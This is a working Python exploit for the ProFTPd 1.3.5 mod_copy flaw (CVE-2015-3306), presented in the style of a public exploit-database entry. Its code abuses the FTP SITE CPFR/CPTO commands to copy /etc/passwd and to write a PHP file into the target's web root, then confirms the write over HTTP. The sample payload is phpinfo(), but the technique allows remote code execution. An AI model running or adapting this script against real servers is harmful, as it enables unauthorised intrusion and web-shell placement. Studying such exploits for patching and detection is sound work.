 # Exploit Title: ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)
# Date: 25/05/2021
# Exploit Author: Shellbr3ak
# Version: 1.3.5
# Tested on: Ubuntu 16.04.6 LTS
# CVE : CVE-2015-3306

#!/usr/bin/env python3

import sys
import socket
import requests

def exploit(client, target):
    client.connect((target,21)) # Connecting to the target server
    banner = client.recv(74)
    print(banner.decode())
    client.send(b'site cpfr /etc/passwd\r\n')
    print(client.recv(1024).decode())
    client.send(b'site cpto <?php phpinfo(); ?>\r\n') # phpinfo() is just a PoC.
    print(client.recv(1024).decode())
    client.send(b'site cpfr /proc/self/fd/3\r\n')
    print(client.recv(1024).decode())
    client.send(b'site cpto /var/www/html/test.php\r\n')
    print(client.recv(1024).decode())
    client.close()
    print('Exploit Completed')

def check(url):
    req = requests.get(url) # Requesting the written PoC php file via HTTP
    if req.status_code == 200:
        print('[+] File Written Successfully')
        print(f'[+] Go to : {url}')
    else:
        print('[!] Something Went Wrong')
        print('[!] Directory might not be writable')

def main():
    client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    target = sys.argv[1]
    exploit(client, target)
    url = 'http://' + target + '/test.php'
    check(url)

if __name__ == '__main__':
    main()
(END)